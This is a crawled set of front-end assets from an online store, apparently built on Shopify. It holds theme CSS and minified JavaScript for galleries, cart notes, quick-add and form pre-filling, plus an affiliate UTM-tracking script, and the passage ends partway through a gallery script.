    display: none !important;
  }
 .cc-ruhe-stores ul.slider__grid {
    gap: 10px;
    width: 100%;
    display: grid!important;
    grid-template-rows: repeat(2,minmax(0,1fr))!important;
    grid-auto-columns: auto;
}
.cc-ruhe-stores li.multi-column {
    /* flex: 0 0 calc(100%/3 - 10px*2/3)!important;
    max-width: calc(100%/3 - 10px*2/3)!important; */
    border-inline-end: none !important;
    grid-template-rows: 2.5fr 1fr 1fr;
    width: 100px!important;
    height: 100px;
}
}
.desktop {
  display: none;
}
.product-details__block strong {
  font-weight: 600;
}
.product-details__block b {
  font-weight: 600;
}
.modernFBTBundle_container_7b25823a {
  padding: 0 !important;
}
@media (min-width: 769px) {
  product-card.card .items-end {
    width: 50%;
  }
  custom-pagination.main-products-grid product-card.card .items-end {
    width: 100%;
  }
  product-card.card .jm-badge {
    margin-bottom: 5px;
    justify-content: end;
  }
  .desktop {
    display: flex;
  }
  .mobile {
    display: none;
  }
  .new-pdp {
    display: flex;
  }
  .new-pdp div#product-media {
    position: sticky;
    top: 0;
    height: max-content;
    border: none !important;
  }
  .new-pdp .product-info.product-info--sticky:before {
    display: none !important;
  }
  .new-pdp .product-info.product-info--sticky:after {
    display: none !important;
  }
}
@media (min-width: 769px) and (max-width: 1186px) {
  .main-menu {
    order: 3 !important;
    margin-top: 10px;
    width: 100%;
  }
  header.header__grid {
    justify-content: center;
  }
  .header {
    padding-bottom: 0;
  }
}
@media (min-width: 769px) {
  ul.child-nav.child-nav--dropdown a.main-nav__item.child-nav__item {
    font-size: 14px;
    padding-inline: 1rem;
  }
  .main-nav__child.has-motion {
    padding: 1rem;
  }
  .main-nav__item--toggle .icon {
    width: 15px;
    height: 15px;
  }
}
ul.main-nav__grandchild a.main-nav__item--go {
  display: none;
}
a[title="Chat with us on WhatsApp"] {
  display: none;
}
.customer_nudge_cta {
  background-color: var(--color-neutral-white);
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  overflow-x: hidden;
  overflow-y: hidden;
  box-shadow: 0 4px 20px 2px rgba(0, 0, 0, 0.2384973386080154);
  align-items: center;
  display: flex;
  justify-content: center;
  flex-wrap: nowrap;
  flex-direction: row;
  z-index: 4;
  position: fixed;
  inset-inline-end: 20px;
  inset-block-end: 100px;
}
button.popin-floating-button {
  position: absolute;
  width: 100%;
  text-align: center;
  animation: 3s ease-in-out infinite customer-support-nudge-slide;
  animation-delay: 0s;
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  flex-wrap: nowrap;
  bottom: 0;
  right: 0;
}
.whatsapp-floating-button {
  position: absolute;
  width: 100%;
  text-align: center;
  animation: 3s ease-in-out infinite customer-support-nudge-slide;
  animation-delay: 1.5s;
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  flex-wrap: nowrap;
  top: 0;
  left: 0;
}
a.whatsapp-floating-button img {
  width: 48px;
  height: 48px;
}
@keyframes customer-support-nudge-slide {
  0% {
    transform: translateX(100%);
  }
  20%,
  50% {
    transform: translateX(0);
  }
  100%,
  80% {
    transform: translateX(-100%);
  }
}
h3.benefit-item-heading {
  text-transform: capitalize;
}
.header__icons a.icon-wishlist svg {
  width: 23px;
  margin-top: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/137/assets/media-gallery.aio.min.css?v=86670314990802252711768815759
body_size: 928
content:
.loading-spinner {
  position: absolute;
  top: calc(50% - 10px);
  right: calc(50% - 10px);
  width: 20px;
  height: 20px;
  transition: opacity 0.4s 0.3s;
  animation: spinner 0.6s linear infinite;
  border: 2px solid rgb(var(--text-color));
  border-radius: 50%;
  border-top-color: rgba(var(--bg-color));
}

.loading-spinner--out {
  transition-duration: 0s;
  opacity: 0;
}

.revealable {
  visibility: hidden;
  opacity: 0;
}
.revealable.revealable--in {
  visibility: visible;
  transition: opacity 0.4s, visibility 0.4s;
  opacity: 1;
}

.media-gallery {
  --media-gap: calc(2 * var(--space-unit));
  --media-gutter: calc(4 * var(--space-unit));
}

.media-gallery__viewer {
  border: 1px solid var(--gallery-border-color);
  background-color: var(--gallery-bg-color);
}

.media-viewer,
.media-thumbs {
  overflow-x: scroll;
  scroll-snap-type: x mandatory;
  scrollbar-width: none;
}
.media-viewer::-webkit-scrollbar,
.media-thumbs::-webkit-scrollbar {
  display: none;
}

.media-viewer__item,
.media-thumbs__item {
  scroll-snap-align: start;
}
.media-viewer__item:not(:last-child),
.media-thumbs__item:not(:last-child) {
  margin-inline-end: var(--media-gap);
}

.media-viewer__item--variant:not(:first-child),
.media-thumbs__item--variant:not(:first-child) {
  display: none;
}

.media-viewer__item {
  flex: 0 0 100%;
  text-align: center;
}
.media-viewer__item > deferred-media[loaded] {
  z-index: 3;
}

.media-poster__btn,
.media-thumbs__badge {
  z-index: 1;
  border-radius: var(--btn-icon-border-radius, var(--btn-border-radius));
}

.media-poster__btn {
  width: 56px;
  height: 56px;
  border: 1px solid rgba(var(--text-color) / 0.2);
  background-color: rgba(var(--bg-color));
  color: rgb(var(--text-color));
}
.media-poster__btn > .icon {
  width: 40%;
  height: 40%;
}

.media-gallery__thumbs {
  margin-top: var(--media-gap);
}

.media-thumbs__item {
  flex: 0 0 84px;
}

.media-thumbs__btn {
  border: 1px solid var(--gallery-border-color);
  background-color: var(--gallery-bg-color);
}
.media-thumbs__btn::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  height: 2px;
  transition: width 0.3s;
  background-color: rgb(var(--text-color));
}

.media-thumbs__btn.is-active::after,
.product-media--stacked .media-viewer__item.is-active .media::after {
  width: 100%;
}

.media-thumbs__badge {
  z-index: 2;
  top: var(--space-unit);
  right: var(--space-unit);
  width: 25%;
  min-width: 20px;
  border: 1px solid rgba(51, 51, 51, 0.2);
  background-color: #fff;
  color: #333;
}
.media-thumbs__badge::before {
  content: "";
  padding-top: 100%;
}
.media-thumbs__badge > .icon {
  position: absolute;
  width: 50%;
  height: 50%;
}

.media-gallery deferred-media {
  background-color: var(--gallery-bg-color);
}
.media-gallery deferred-media[loaded] .media-poster {
  opacity: 0;
  pointer-events: none;
}
.media-gallery deferred-media .media-poster {
  z-index: 1;
}

.media-ctrl__btn,
.media-ctrl__counter {
  position: absolute;
  border: 1px solid rgba(var(--text-color) / 0.15);
  border-radius: var(--btn-border-radius, 0);
  background-color: rgba(var(--bg-color));
  /* background-color: rgba(255,255,255, 0.3); */
  color: rgb(var(--text-color));
}

.media-ctrl__btn {
  z-index: 5;
  padding: calc(2 * var(--space-unit));
}
.media-ctrl__btn::after {
  width: calc(44px + var(--media-gutter) * 2);
  height: calc(44px + var(--media-gutter) * 2);
}
.media-ctrl__btn[name="prev"] {
  left: var(--media-gutter);
}
.media-ctrl__btn[name="next"] {
  right: var(--media-gutter);
}

.media-ctrl__counter {
  z-index: 2;
  right: var(--media-gutter);
  bottom: var(--media-gutter);
  padding: calc(2 * var(--space-unit)) calc(4 * var(--space-unit));
  line-height: 2.4rem;
}

.media-gallery iframe,
.media-gallery video,
.media-gallery model-viewer,
.media-gallery .shopify-model-viewer-ui {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 100%;
  height: 100%;
}

.media-gallery iframe,
.media-gallery video {
  background-color: var(--gallery-bg-color);
}

[data-shopify-xr-hidden],
.media--zoom .zoom-image {
  display: none;
}

.fullscreen-gallery-overlay {
  position: fixed;
  inset: 0;
  background: #000;
  z-index: 99999999999999999;
  display: none;
  align-items: center;
  justify-content: center;
}
.fullscreen-gallery-overlay.active {
  display: flex;
}
.fullscreen-gallery-wrapper {
  position: relative;
  width: 100vw;
  height: 100vh;
  overflow: hidden;
}
.fullscreen-gallery-slider {
  display: flex;
  transition: transform 0.4s ease;
  width: 100%;
  height: 100%;
}
.fullscreen-gallery-slide {
  min-width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.fullscreen-gallery-slide img,
.fullscreen-gallery-slide video,
.fullscreen-gallery-slide model-viewer {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}
.fullscreen-gallery-close {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 100000;
  background: rgba(255, 255, 255, 0.8);
  border: none;
  padding: 10px;
  border-radius: 50%;
  cursor: pointer;
}
.fullscreen-gallery-nav {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 100000;
  background: rgba(255, 255, 255, 0.6);
  border: none;
  padding: 8px;
  cursor: pointer;
}
.fullscreen-gallery-nav.prev {
  left: 10px;
}
.fullscreen-gallery-nav.next {
  right: 10px;
}
body.fullscreen-open {
  overflow: hidden;
}
.fullscreen-gallery-slide .media.relative {
  width: 100%;
  height: 100%;
}

@media (max-width: 768.98px) {
  .media-viewer__item > deferred-media[loaded] {
    z-index: 5;
  }
  .media-ctrl__btn .icon {
    width: 16px;
    height: 16px;
    border: none !important;
  }
  .media-ctrl__btn {
    border: none !important;
  }
  .media-thumbs__btn img.img-fit {
    display: none;
  }
  .media-thumbs__btn::after {
    display: none;
  }
  .media-thumbs__item {
    flex: 0 0 8px;
    position: relative;
    height: 8px;
  }
  .media-thumbs__btn {
    border-radius: 100%;
    padding-top: 0% !important;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 50%;
    transform: translateX(-50%);
  }
  button.media-thumbs__btn.is-active {
    background: #000000;
  }
  media-gallery.media-gallery {
    position: relative !important;
  }
  .media-gallery__thumbs {
    position: absolute;
    margin: 0px;
    bottom: 10px;
    left: 50% !important;
    transform: translateX(-50%) !important;
    display: none;
  }
}
@media (min-width: 769px) {
  .media-gallery {
    --media-gap: calc(3 * var(--space-unit));
  }
  .product-image.img-fit--contain,
  .zoom-image--contain {
    left: 50%;
    width: auto;
    height: 100%;
    transform: translatex(-50%);
  }
  .media--zoom {
    cursor: zoom-in;
  }
  .media--zoom .zoom-image {
    height: 100%;
    opacity: 0;
    object-fit: none;
    object-position: 50% 50%;
  }
  .media-viewer__item:not(:first-child) .media--zoom .zoom-image {
    display: block;
  }
  .media--zoom .product-image,
  .media--zoom .zoom-image {
    transition: opacity 0.1s;
  }
  .media--zoom:not(.media--zoom-not-loaded):hover .product-image {
    opacity: 0;
  }
  .media--zoom:not(.media--zoom-not-loaded):hover .zoom-image {
    display: block;
    opacity: 1;
  }
  .product-media--stacked {
    /* Prevent lazy loading all stacked images on page load */
  }
  .product-media--stacked .media-viewer {
    flex-wrap: wrap;
    margin: 0 calc(var(--media-gap) * -1) calc(var(--media-gap) * -1) 0;
  }
  .product-media--stacked .media-gallery__viewer {
    border: 0;
    background-color: transparent;
  }
  .product-media--stacked .media-viewer__item {
    margin: 0;
    padding: 0 var(--media-gap) var(--media-gap) 0;
  }
  .product-media--stacked .media-viewer__item .media,
  .product-media--stacked .media-viewer__item deferred-media,
  .product-media--stacked .media-viewer__item product-model {
    border: 1px solid var(--gallery-border-color);
    background-color: var(--gallery-bg-color);
  }
  .product-media--stacked .zoom-image {
    display: none;
    transition: opacity 0.5s;
  }
  .product-media--stacked .media--zoom:hover .zoom-image {
    display: block;
  }
  .media--cover {
    top: -1px;
    right: -1px;
    bottom: -1px;
    left: -1px;
    width: auto;
    height: auto;
  }
  .product-media--stacked .media-viewer__item .media::after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 2px;
    transition: width 0.3s;
    background-color: rgb(var(--text-color));
  }
}
@media (min-width: 1024px) {
  .media-gallery {
    --media-gutter: calc(6 * var(--space-unit));
  }
  .media-thumbs__item {
    flex: 0 0 80px;
  }
  .product-media--stacked .media-viewer__item:not(.media-viewer__item--single) {
    flex: 0 0 50%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/137/assets/swatches.aio.min.css?v=82891804542223323971768815807
body_size: -406
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
[data-swatch]::before{background-color:rgba(var(--text-color) / .08)}[data-swatch=black]:before{background-color:#000}[data-swatch=blue]:before{background-color:#00f}[data-swatch=beige]:before{background-color:beige}[data-swatch=gold]:before{background-color:gold}[data-swatch=nickel]:before{background-color:#727472}[data-swatch=white]:before{background-color:#fff}[data-swatch=chrome]:before{background-color:#a8a9ad}[data-swatch=red]:before{background-color:red}[data-swatch=brown]:before{background-color:#964b00}[data-swatch=green]:before{background-color:green}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/variant-label.aio.min.js?v=163112222358118678991768815811
body_size: -450
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("variant-label")){class a extends HTMLElement{constructor(){super(),this.variantLabels=this.querySelectorAll(".js-variant-label"),window.initLazyScript(this,this.initLazySection.bind(this))}initLazySection(){var t;this.variantLabels&&((t=this.closest(".product").querySelector("variant-picker"))&&t.addEventListener("on:variant:change",this.handleVariantChange.bind(this)),this.dataset.currentVariantId)&&this.setVisibleVariantLabel(this.dataset.currentVariantId)}setVisibleVariantLabel(a){this.variantLabels.forEach(t=>{t.hidden=t.dataset.variantId.toString()!==a.toString()})}handleVariantChange(t){t.detail.variant&&this.setVisibleVariantLabel(t.detail.variant.id)}}customElements.define("variant-label",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/hide-form-fields.js?v=162044783899211371781768972166
body_size: -266
content:
(function(){const params=new URLSearchParams(window.location.search),storeName=params.get("store"),storePhone=params.get("phone"),storeEmail=params.get("email");if(!storeName&&!storePhone&&!storeEmail)return;let attempts=0;const maxAttempts=40,interval=setInterval(function(){attempts++;const storeNameInput=document.querySelector("input.store_name"),storePhoneInput=document.querySelector("input.store_phone"),storeEmailInput=document.querySelector("input.store_email");(storeNameInput||storePhoneInput||storeEmailInput)&&(storeName&&storeNameInput&&(storeNameInput.value=decodeURIComponent(storeName),storeNameInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),storePhone&&storePhoneInput&&(storePhoneInput.value=decodeURIComponent(storePhone),storePhoneInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),storeEmail&&storeEmailInput&&(storeEmailInput.value=decodeURIComponent(storeEmail),storeEmailInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),clearInterval(interval)),attempts>=maxAttempts&&(clearInterval(interval),console.warn("Store fields not found in Hulk form"))},200)})();
//# sourceMappingURL=/cdn/shop/t/137/assets/hide-form-fields.js.map?v=162044783899211371781768972166


--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/cart-note.aio.min.js?v=45960268683856525521768815733
body_size: -295
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("cart-note")){class a extends HTMLElement{constructor(){super(),this.disclosure=this.closest("details"),this.disclosure&&this.disclosure.matches(".cart-note-disclosure")&&(this.cartNoteToggle=this.disclosure.querySelector(".js-show-note")),this.fetchRequestOpts={method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"}},this.init()}init(){this.debouncedHandleNoteChange=debounce(this.handleNoteChange.bind(this),300),this.addEventListener("keyup",this.debouncedHandleNoteChange),this.addEventListener("change",this.debouncedHandleNoteChange)}handleNoteChange(e){var t;this.cartNoteToggle&&(t=e.target.value?theme.strings.editCartNote:theme.strings.addCartNote,this.cartNoteToggle.textContent!==t)&&(this.cartNoteToggle.textContent=t),this.fetchRequestOpts.body=JSON.stringify({note:e.target.value}),fetch(theme.routes.cartUpdate,this.fetchRequestOpts)}}customElements.define("cart-note",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/pickup-availability.aio.min.js?v=178662888850096440921768815768
body_size: -133
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("pickup-availability")){class a extends HTMLElement{constructor(){super(),this.hasAttribute("available")&&(this.refreshHandler=this.handleRefreshBtnClick.bind(this),this.unavailableHtml=this.querySelector("template").content.firstElementChild.cloneNode(!0),this.getAvailability(this.dataset.variantId))}handleRefreshBtnClick(){this.getAvailability(this.dataset.variantId)}async getAvailability(t){let e=this.dataset.rootUrl;e.endsWith("/")||(e+="/");try{var i=await fetch(e+`variants/${t}/?section_id=pickup-availability`);if(!i.ok)throw new Error(i.status);var r=document.createElement("template");r.innerHTML=await i.text(),this.renderPickupInfo(r.content.querySelector(".shopify-section"))}catch(e){t=this.querySelector(".js-refresh");t&&t.removeEventListener("click",this.refreshHandler),this.renderUnavailableMsg()}}renderPickupInfo(t){var e=document.querySelector(".js-pickup-drawer");if(e&&e.remove(),t.querySelector(".pickup-status")){this.setAttribute("available",""),this.innerHTML=t.querySelector(".pickup-status").outerHTML,document.body.appendChild(t.querySelector(".js-pickup-drawer"));let e=this.querySelector(".js-show-pickup-info");e&&e.addEventListener("click",()=>{document.querySelector(".js-pickup-drawer").open(e)})}else this.innerHTML="",this.removeAttribute("available")}renderUnavailableMsg(){this.innerHTML="",this.appendChild(this.unavailableHtml),this.querySelector(".js-refresh").addEventListener("click",this.refreshHandler)}}customElements.define("pickup-availability",a)}

--- FILE ---
content_type: application/javascript
request_url: https://ecomapp.vcommission.com/public/js/tracking_app_script.js?v=1766125144&shop=ruhe-solution.myshopify.com
body_size: 1168
content:
(() => {
    const TRVC_TRACKING_SCRIPT = 'ecomapp.vcommission.com/public/js/tracking_app_script.js';
    const TRVC_ARRAY_UTM_SOURCE = ['vcommission', 'vc', 'vcom'];
    const TRVC_UTM_KEYS = ['utm_source', 'utm_term', 'utm_medium', 'utm_campaign', 'utm_content', 'p1', 'click_id'];

    const selectedScript = document.querySelector(`script[src*="${TRVC_TRACKING_SCRIPT}"]`);
    //console.log("selectedScript", selectedScript);
    if (!selectedScript) return;

    const tpaPageURL = window.location.href; 

    // Helper: Set Cookie
    const trvcSetCookie = (name, value, days = 30) => {
        const d = new Date();
        d.setTime(d.getTime() + days * 86400000);
        document.cookie = `${name}=${value}; expires=${d.toUTCString()}; path=/`;
    };

    // Helper: Get Cookie
    const trvcGetCookie = name => {
        const cookies = document.cookie.split('; ');
        const found = cookies.find(c => c.startsWith(name + '='));
        return found ? found.split('=')[1] : '';
    };

    // Helper: Parse Query Params
    const getQueryParams = () => {
        return Object.fromEntries(new URLSearchParams(window.location.search));
    };

    // Set all UTM cookies dynamically
    const setAllCookies = () => {
        const params = getQueryParams();
        TRVC_UTM_KEYS.forEach(key => {
            if (params[key]) {
                trvcSetCookie(`tr_vc-${key}`, params[key], 30);
            }
        });
        trvcSetCookie(`tr_vc-lp_url`, tpaPageURL, 30);
    }; 

    // Build cart attributes from cookies
    const getUtmAttributes = () => ({
        utm_source: trvcGetCookie('tr_vc-utm_source'),
        utm_medium: trvcGetCookie('tr_vc-utm_medium'),
        utm_campaign: trvcGetCookie('tr_vc-utm_campaign'),
        utm_content: trvcGetCookie('tr_vc-utm_content'),
        tr_click_id: trvcGetCookie('tr_vc-click_id')
    });

    // Update Shopify Cart Attributes
    const updateCartAttributes = attributes => {
        try {
            fetch('/cart/update.js', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                },
                body: JSON.stringify({ attributes })
            })
            .then(() => console.log('Cart attributes updated'))
            .catch(err => console.warn('Cart update skipped:', err));
        } catch (err) {
            console.warn('Cart update failed:', err);
        }
    };

    // Main Logic
    const trvcsrc = selectedScript.getAttribute("src");
    const trvcurl = new URL(trvcsrc);
    const TRVC_STORE_URL = trvcurl.searchParams.get("shop");
    //console.log("TRVC_STORE_URL:", TRVC_STORE_URL);

    // If URL contains UTM parameters
    if (tpaPageURL.includes('utm_source')) {
        setAllCookies();   

        var trvcGetUtmSource = trvcGetCookie('tr_vc-utm_source');

        if (trvcGetUtmSource) {
            let isMatched = false;

            for (let item of TRVC_ARRAY_UTM_SOURCE) {
                if (trvcGetUtmSource.toLowerCase().includes(item.toLowerCase())) {
                    isMatched = true;
                    console.log(`Matched with: ${item}`);
                    break;
                }
            }

            if (isMatched) {
                console.log("✅ UTM source matched");
                updateCartAttributes(getUtmAttributes());
            } else {
                console.log("❌ No match found");
                var trvcGetClickID = trvcGetCookie('tr_vc-click_id');
                if (trvcGetClickID) {
                    trvcSetCookie('tr_vc-click_id', "bvc"+trvcGetClickID, 30);
                    setTimeout(function(){
                        updateCartAttributes(getUtmAttributes());
                    }, 1000);
                }
            }
        } else {
            console.log("⚠️ No UTM source cookie found");
        }
    }
})();


--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/quick-add.aio.min.js?v=142921368705131277441768815789
body_size: 1469
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("quick-add-drawer")){class a extends SideDrawer{constructor(){super(),this.content=this.querySelector(".js-product-details"),this.footer=this.querySelector(".drawer__footer"),this.form=this.querySelector("product-form"),this.notification=this.querySelector(".js-added-to-cart"),this.backBtn=this.querySelector(".drawer__back-btn"),this.openCartDrawerLinks=this.querySelectorAll(".js-open-cart-drawer"),this.cartDrawer=document.querySelector("cart-drawer"),this.fetch=null,this.fetchedUrls=[],this.quickAddButtonMouseEnterHandler=this.handleQuickAddButtonMouseEnter.bind(this),this.documentClickHandler=this.handleDocumentClick.bind(this),document.addEventListener("click",this.documentClickHandler),this.addEventListener("on:variant:change",this.handleVariantChange.bind(this)),this.openCartDrawerLinks.forEach(t=>{t.addEventListener("click",this.handleOpenCartClick.bind(this))}),theme.device.hasHover&&theme.mediaMatches.md&&(document.querySelectorAll(".js-quick-add").forEach(t=>{this.bindQuickAddButtonMouseEnter(t)}),"MutationObserver"in window)&&(this.observer=new MutationObserver(t=>{t.forEach(t=>{t.addedNodes.forEach(t=>{t.nodeType===Node.ELEMENT_NODE&&t.querySelectorAll(".js-quick-add").forEach(t=>{this.bindQuickAddButtonMouseEnter(t)})}),t.removedNodes.forEach(t=>{t.nodeType===Node.ELEMENT_NODE&&t.querySelectorAll(".js-quick-add").forEach(t=>{t.removeEventListener("mouseenter",this.quickAddButtonMouseEnterHandler)})})})}),this.observer.observe(document.body,{childList:!0,subtree:!0}))}disconnectedCallback(){document.removeEventListener("click",this.documentClickHandler),document.querySelectorAll(".js-quick-add").forEach(t=>{t.removeEventListener("mouseenter",this.quickAddButtonMouseEnterHandler)}),this.observer&&this.observer.disconnect()}bindQuickAddButtonMouseEnter(t){t.dataset.quickAddListenerAdded||(t.dataset.quickAddListenerAdded="true",t.addEventListener("mouseenter",this.quickAddButtonMouseEnterHandler))}handleQuickAddButtonMouseEnter(t){this.fetchedUrls.includes(t.target.dataset.productUrl)||(this.fetch={url:t.target.dataset.productUrl,promise:fetch(t.target.dataset.productUrl)},this.fetchedUrls.push(t.target.dataset.productUrl))}handleOpenCartClick(t){this.cartDrawer?(t.preventDefault(),this.cartDrawer.open()):window.location.pathname===theme.routes.cart&&(t.preventDefault(),this.close())}handleDocumentClick(e){if(e.target.matches(".js-quick-add"))if(this.cartDrawer&&"false"===this.cartDrawer.ariaHidden){let t=document.querySelector(".js-overlay.is-visible");t&&(t.style.transitionDelay="200ms"),this.cartDrawer.close(),setTimeout(()=>{this.backBtn.hidden=!1,this.open(e.target),t&&(t.style.transitionDelay="")},200)}else this.open(e.target)}handleVariantChange(t){let e=this.productUrl;var i;t.detail.variant&&(i=1<this.productUrl.split("?").length?"&":"?",e+=i+"variant="+t.detail.variant.id),this.querySelectorAll(".js-prod-link").forEach(t=>{t.href=e})}async open(t){var e,i;t.setAttribute("aria-disabled","true"),this.notification&&(this.notification.hidden=!0),this.productUrl&&this.productUrl===t.dataset.productUrl?(super.open(t),t.dataset.selectedColor&&this.setActiveVariant(t)):(this.productUrl=t.dataset.productUrl,this.content.innerHTML="",this.classList.add("is-loading"),this.content.classList.add("drawer__content--out"),this.footer.classList.add("drawer__footer--out"),super.open(t),this.fetch&&this.fetch.url===t.dataset.productUrl||(this.fetch={url:t.dataset.productUrl,promise:fetch(t.dataset.productUrl)}),(e=await this.fetch.promise).ok&&((i=document.createElement("template")).innerHTML=await e.text(),this.productEl=i.content.querySelector(".js-product"),this.renderProduct(t)),this.fetch=null),t.removeAttribute("aria-disabled")}close(){super.close(()=>{this.backBtn.hidden=!0})}renderProduct(t){var e=this.productEl.dataset.section,e=(this.productEl.innerHTML=this.productEl.innerHTML.replaceAll(e,"quickadd"),this.productEl.querySelector("variant-picker")),e=(e&&(e.dataset.updateUrl="false"),this.productEl.querySelector('[data-modal="size-chart"]')),e=(e&&e.remove(),this.updateContent(),this.updateForm(),this.productEl.querySelector(".media-viewer__item.is-current-variant"));e&&this.updateMedia(e.dataset.mediaId),t.dataset.selectedColor&&setTimeout(this.setActiveVariant.bind(this,t),10)}setActiveVariant(t){this.querySelector(`.opt-btn[value="${t.dataset.selectedColor}"]`)?this.querySelector(`.opt-btn[value="${t.dataset.selectedColor}"]`).click():(t=this.querySelector(`.custom-select__option[data-value="${t.dataset.selectedColor}"]`))&&t.closest("custom-select").selectOption(t)}updateMedia(t){var e,i,r,s,t=this.productEl.querySelector(`[data-media-id="${t}"] img`);t&&(e=(t.src?t:t.dataset).src.split("&width=")[0],r=(i=this.querySelector(".quick-add-info__media")).offsetWidth,s=t.width/t.height,i.innerHTML=`
        <img src="${e}&width=${r}" srcset="${e}&width=${r}, ${e}&width=${2*r} 2x" width="${2*r}" height="${2*r/s}" alt="${t.alt}">
      `)}updateContent(){let t=this.getElementHtml(".product-info__weight");t&&0<t.length&&(t=`<div class="product-info__weight text-sm mt-2">${t}</div>`),this.content.innerHTML=`
      <div class="quick-add-info__container">
        <div class="quick-add-info grid mb-8">
          <div class="quick-add-info__media${theme.settings.blendProductImages?" image-blend":""}"></div>
          <div class="quick-add-info__details">
            <div class="product-vendor-sku mb-2 text-sm">
              ${this.getElementHtml(".product-vendor-sku")}
            </div>
            <div class="product-title">
              <a class="h6 js-prod-link" href="${this.productUrl}">
                ${this.getElementHtml(".product-title")}
              </a>
            </div>
            ${t}
            <hr>
            <div class="product-price">
              ${this.getElementHtml(".product-price")}
            </div>
            <div class="text-theme-light text-sm mt-4">
              <a href="${this.productUrl}" class="link js-prod-link">
                ${theme.strings.viewDetails}
              </a>
            </div>
          </div>
          <div class="quick-add-info__details md:hidden"></div>
        </div>
        <div class="product-options">
          ${this.getElementHtml(".product-options")}
        </div>
        <div class="product-backorder">
          ${this.getElementHtml(".product-backorder")}
        </div>
      </div>
      `,this.classList.remove("is-loading"),this.content.classList.remove("drawer__content--out")}updateForm(){var t=this.productEl.querySelector("product-form");this.footer.classList.remove("quick-add__footer-message"),t?(this.form.innerHTML=t.innerHTML,this.form.init(),Shopify&&Shopify.PaymentButton&&Shopify.PaymentButton.init()):(t=this.productEl.querySelector(".product-signup"))?this.form.innerHTML=t.innerHTML:(this.footer.classList.add("quick-add__footer-message"),this.form.innerHTML=`
            <div class="alert quick-add__alert bg-info-bg text-info-text">
              <div class="flex">
                <div>
                  <svg class="icon icon--price_tag" width="32" height="32" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation">
                    <path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
                    <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/>
                  </svg>
                </div>
                <div>
                  <p class="text-h6 font-bold mb-2">${theme.strings.awaitingSale}</p>
                  <a class="link js-prod-link" href="${this.productUrl}">${theme.strings.viewDetails}</a>
                </div>
              </div>
            </div>`),this.footer.classList.remove("drawer__footer--out")}getElementHtml(t){t=this.productEl.querySelector(t);return t?t.innerHTML:""}addedToCart(){this.notification&&(setTimeout(()=>{this.notification.hidden=!1},300),setTimeout(()=>{this.notification.hidden=!0},this.notification.dataset.visibleFor))}}customElements.define("quick-add-drawer",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/137/assets/media-gallery.aio.min.js?v=105452408141415094121768815759
body_size: 2843
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/

if (!customElements.get("media-gallery")) {
  class a extends HTMLElement {
    constructor() {
      super(),
        Shopify.designMode ? setTimeout(() => this.init(), 200) : this.init();
    }
    disconnectedCallback() {
      window.removeEventListener("on:debounced-resize", this.resizeHandler),
        this.resizeInitHandler &&
          window.removeEventListener(
            "on:debounced-resize",
            this.resizeInitHandler
          ),
        this.zoomInitHandler &&
          window.removeEventListener(
            "on:debounced-resize",
            this.zoomInitHandler
          );
    }
    init() {
